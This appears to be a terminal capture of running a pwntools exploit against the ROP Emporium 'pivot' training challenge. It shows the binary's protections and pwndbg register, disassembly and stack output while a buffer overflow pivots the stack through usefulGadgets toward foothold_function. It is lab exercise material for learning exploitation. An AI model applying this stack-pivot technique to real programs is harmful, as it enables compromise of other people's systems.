 python2 exp.p
# r00t @ FakeArch in ~/pwn/rop_emporium/pivot [1:52:56] C:1
$ python2 exp.py
[+] Starting local process './pivot': pid 220757
[*] '/home/r00t/pwn/rop_emporium/pivot/pivot'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RPATH:    './'
[*] '/home/r00t/pwn/rop_emporium/pivot/libpivot.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
0x7fc391d28f10
[*] running in new terminal: /usr/bin/gdb -q  "/home/r00t/pwn/rop_emporium/pivot/piv
ot" 220757 -x "/tmp/pwn_Cj0AE.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Send your second chain now and it will land there
> Now kindly send your stack smash
> $
/usr/bin/gdb -q "/home/r00t/pwn/rop_emporium/pivot/pivot" 220757 -x
   f 1     7fc391d28f10
   f 2           400b02 usefulGadgets+2
   f 3                0
pwndbg>
0x0000000000400b01 in usefulGadgets ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
 RAX  0x7fc391d28f10 —▸ 0x400850 (foothold_function@plt) ◂— jmp    qword ptr [rip +
0x2017f2]
 RBX  0x400b10 (__libc_csu_init) ◂— push   r15
 RCX  0x0
 RDX  0x0
 RDI  0x7fc391eef330 (_IO_stdfile_0_lock) ◂— 0x0
 RSI  0x18cc2e1 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
 R8   0x7fff11df23e0 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
 R9   0x0
 R10  0x400c52 ◂— and    byte ptr ds:[rax], al /* '> ' */
 R11  0x246
 R12  0x4008a0 (_start) ◂— xor    ebp, ebp
 R13  0x7fff11df2510 ◂— 0x1
 R14  0x0
 R15  0x0
 RBP  0x4141414141414141 ('AAAAAAAA')
 RSP  0x7fff11df2418 —▸ 0x400b02 (usefulGadgets+2) ◂— xchg   rax, rsp
 RIP  0x400b01 (usefulGadgets+1) ◂— ret
[ DISASM ]
   0x400ae1       <pwnme+166>                    ret
    ↓
   0x400b00       <usefulGadgets>                pop    rax
 ► 0x400b01       <usefulGadgets+1>              ret
   0x400b02       <usefulGadgets+2>              xchg   rax, rsp
   0x400b04       <usefulGadgets+4>              ret
    ↓
   0x400850       <foothold_function@plt>        jmp    qword ptr [rip + 0x2017f2] <
0x602048>
   0x400856       <foothold_function@plt+6>      push   6
   0x40085b       <foothold_function@plt+11>     jmp    0x4007e0
    ↓
   0x4007e0                                      push   qword ptr [rip + 0x201822] <
0x602008>
   0x4007e6                                      jmp    qword ptr [rip + 0x201824] <
0x7fc39213d620>
    ↓
   0x7fc39213d620 <_dl_runtime_resolve_xsave>    endbr64
[ STACK ]
00:0000│ rsp  0x7fff11df2418 —▸ 0x400b02 (usefulGadgets+2) ◂— xchg   rax, rsp